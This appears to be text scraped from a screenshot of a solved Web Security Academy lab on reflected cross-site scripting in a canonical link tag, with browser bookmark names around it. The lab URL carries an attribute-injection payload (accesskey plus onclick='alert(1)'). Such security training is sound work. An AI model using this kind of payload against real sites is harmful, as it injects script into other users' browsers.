 https://acb21fb11fa4e89fc02e0dc600aa00ed.web-security-academy.net/?'accesskey='x'onclick='alert(1)
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ... HTS HackThisSite picoCTF - picoGym Hack The Box :: Dashb...
Web Security
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
BLOG